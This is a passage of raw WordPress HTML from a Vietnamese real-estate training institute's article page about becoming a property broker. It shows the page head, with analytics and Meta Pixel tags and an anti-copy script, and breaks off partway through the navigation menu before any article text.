<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/tri.edu.vn\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"10212","ajaxurl":"https:\/\/tri.edu.vn\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/tri.edu.vn\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"B\u1ea1n \u0111i\u1ec1n th\u00f4ng tin ch\u01b0a ch\u00ednh x\u00e1c, vui l\u00f2ng th\u1eed l\u1ea1i","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"b4ac367d66","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0a0101"},"desktopHeader":{"height":75},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":75,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>","url":"https:\/\/tri.edu.vn\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"elementor":{"settings":{"container_width":1300}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.1' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://tri.edu.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://tri.edu.vn/wp-json/wp/v2/posts/10212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tri.edu.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tri.edu.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href='https://tri.edu.vn/?p=10212' />
<link rel="alternate" type="application/json+oembed" href="https://tri.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri.edu.vn%2Flam-moi-gioi-bds-can-gi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tri.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri.edu.vn%2Flam-moi-gioi-bds-can-gi%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TXPVK92TBZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TXPVK92TBZ');
</script>
<meta name="google-site-verification" content="bgwX8D8U5f8kjs9pwaTEpbxb1Mf8acs9gwViOb-QX4g" />
<meta name="facebook-domain-verification" content="onbn4cun5h3cjc4e193cgnc76bgtek" />

<!-- Meta Pixel Code -->
<script>
	
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '359373819690656');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=359373819690656&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="ahrefs-site-verification" content="bbfbc3c0a07d987da622f3db787084401d12205333885bb40e28fd5d556c0100">

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v19.0&appId=1880793782038578" nonce="vbYGg75o"></script>

<!-- CẤM COPY VÀ CLICK CHUỘT PHẢI -->

<style>
body {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
</style>
<script type="text/javascript">
//<=!=[=C=D=A=T=A=[
document.onkeypress = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-12');
return false;
}
};
document.onmousedown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
document.onkeydown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
function contentprotector() {
return false;
}
function mousehandler(e) {
var myevent = (isNS) ? e : event;
var eventbutton = (isNS) ? myevent.which : myevent.button;
if ((eventbutton === 2) || (eventbutton === 3))
return false;
}
document.oncontextmenu = contentprotector;
document.onmouseup = contentprotector;
var isCtrl = false;
window.onkeyup = function(e)
{
if (e.which === 17)
isCtrl = false;
}
window.onkeydown = function(e)
{
if (e.which === 17)
isCtrl = true;
if (((e.which === 85) || (e.which === 65) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
{
return false;
}
}
isCtrl = false;
document.ondragstart = contentprotector;
//]=]=> </script>

"<!-- Google tag (gtag.js) -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=AW-774227565""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-774227565');
</script>
"<meta property="og:site_name" content="TRI.EDU.VN" />
<meta property="og:title" content="Bật Mí Kinh Nghiệm Làm Môi Giới Bđs Cần Gì Để Đạt Đỉnh Cao Thành Công" />
<meta property="og:description" content="Làm môi giới bđs cần gì để hành nghề chuyên nghiệp và đạt được mức thu nhập như mong muốn? Đây là câu hỏi mà nhiều anh/chị đam mê với ngành bđs muốn đáp án chính xác nhất. Cùng Viện TRI theo dõi đi tìm lời giải đáp ở bài viết sau. Nội dung chínhLàm&hellip;" />
<meta property="og:image" content="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-4.jpg" />
<meta property="og:url" content="https://tri.edu.vn/lam-moi-gioi-bds-can-gi/" />
<meta property="og:type" content="article" />
<link rel="icon" href="https://tri.edu.vn/wp-content/uploads/2021/12/ICON-TRI-EDU-e1639640220291.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://tri.edu.vn/wp-content/uploads/2021/12/ICON-TRI-EDU-e1639640220291.png" type="image/png" sizes="32x32"/>		<style type="text/css" id="wp-custom-css">
			.header-bar{
	display:flex;
  justify-content: space-between;
}
.mini-widgets{
	display:flex;
	justify-content: center;
  align-items: center;
}
#primary-menu{
	display:flex;
	justify-content: center;
  align-items: center;
}

/* #main {
    padding: 0px 0 70px 0;
} */		</style>
		<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}

body{
	font-family: 'Inter', sans-serif;
}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
#khoadaotao .elementor-tab-title.elementor-tab-mobile-title.elementor-active{
		color: #FFFFFF;
    background: #004197;
    font-size: 15px;
    padding: 10px 25px;
    font-weight: 500;
    height: fit-content;
	  text-align: center;
}

#khoadaotao .elementor-tabs-wrapper {
    margin-top: 20px;
	  align-items: center;

}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title,
#khoadaotao .elementor-tab-title.elementor-tab-mobile-title
{
		margin-top: 5px;
		padding: 10px 25px;
    background: #dce1e8;
	  text-align: center;
}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title,
#tintuc .elementor-tab-title.elementor-tab-desktop-title
{
	    border-radius: 0
}

#khoadaotao .elementor-tab-title.elementor-tab-mobile-title,
#tintuc .elementor-tab-title.elementor-tab-mobile-title
{
	    border-radius: 10px
}

#tintuc .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
#tintuc .elementor-tab-title.elementor-tab-mobile-title.elementor-active
{
		color: #FFFFFF;
    background: #004197;
    font-size: 15px;
    padding: 10px 25px;
    font-weight: 500;
    height: fit-content;
	  text-align: center;
}

#tintuc .elementor-tab-title.elementor-tab-desktop-title,
#tintuc .elementor-tab-title.elementor-tab-mobile-title
{
		margin-top: 5px;
	  padding: 10px 25px;
    background: #dce1e8;
	  text-align: center;
}

#tintuc .elementor-tabs-wrapper {
    margin-top: 20px;
	  align-items: center;

}

#metu .mmt-container.mmt-container--full{
    z-index: 10000;
}


</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="post-template-default single single-post postid-10212 single-format-standard wp-custom-logo wp-embed-responsive the7-core-ver-2.6.1 no-comments title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-10.7.1 elementor-default elementor-template-full-width elementor-clear-template elementor-kit-6 elementor-page-987 has-ftoc">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><!-- The7 10.7.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><a href="tel:0859143143" class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>0859.143.143</a><span class="mini-contacts clock hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/www.tri.edu.vn" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Whatsapp page opens in new window" href="https://m.me/www.tri.edu.vn" target="_blank" class="whatsapp"><span class="soc-font-icon"></span><span class="screen-reader-text">Whatsapp page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/@TRIedu" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">TRI.EDU.VN</div>
	<div id="site-description" class="assistive-text">VIỆN NGHIÊN CỨU VÀ ĐÀO TẠO BẤT ĐỘNG SẢN</div>
	<a class="same-logo" href="https://tri.edu.vn/"><img class=" preload-me" src="https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984.png" srcset="https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984.png 228w, https://tri.edu.vn/wp-content/uploads/2021/12/LOGO-TRI-EDU-e1639640282304.png 60w" width="228" height="65"   sizes="228px" alt="TRI.EDU.VN" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13827 first has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11056 first depth-1" role="presentation"><a href='https://tri.edu.vn/about/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu Viện</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714 depth-1" role="presentation"><a href='https://tri.edu.vn/chuyen-gia-hoi-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng Chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547 depth-1" role="presentation"><a href='https://tri.edu.vn/su-kien-noi-bat/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sự kiện nổi bật</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13808 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KHÓA HỌC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 first depth-1" role="presentation"><a href='https://tri.edu.vn/lich-khai-giang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lịch khai giảng</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13113 depth-1" role="presentation"><a href='https://tri.edu.vn/dao-tao-giang-vien-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học Giảng viên Địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13011 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Đầu tư địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13812 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-phap-ly-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Pháp lý BĐS chuyên sâu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13013 depth-1" role="presentation"><a href='https://tri.edu.vn/quan-tri-doanh-nghiep-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học dành cho Doanh nghiệp địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13014 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-chung-chi-hanh-nghe-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Chứng chỉ hành nghề</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-cho-nha-moi-gioi-va-tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Tư vấn &#8211; Môi giới</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13813 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-quan-ly-van-hanh-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Quản lý, vận hành BĐS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13114 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-bat-dong-san-chuyen-nghiep/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học ngắn hạn khác</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13125 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tất cả các khóa học</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13809 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỊCH VỤ TƯ VẤN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13826 first depth-1" role="presentation"><a href='https://tri.edu.vn/tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13507 depth-1" role="presentation"><a href='https://tri.edu.vn/hoi-dong-tu-van/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng tư vấn</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13851 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KIẾN THỨC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470 first depth-1" role="presentation"><a href='https://tri.edu.vn/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Đầu tư bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11540 depth-1" role="presentation"><a href='https://tri.edu.vn/phong-thuy-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Phong thuỷ bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7471 depth-1" role="presentation"><a href='https://tri.edu.vn/marketing-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marketing bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8702 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thị trường bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541 depth-1" role="presentation"><a href='https://tri.edu.vn/goc-nhin-chuyen-gia/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Góc nhìn chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7469 depth-1" role="presentation"><a href='https://tri.edu.vn/du-an-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dự án bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476 depth-1" role="presentation"><a href='https://tri.edu.vn/tu-sach-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tủ sách bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-moi-gioi-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Môi giới bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8703 depth-1" role="presentation"><a href='https://tri.edu.vn/phap-luat-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pháp luật bất động sản</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13854 last has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">THÔNG BÁO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853 first depth-1" role="presentation"><a href='https://tri.edu.vn/trang-hoc-vien/' data-level='2' 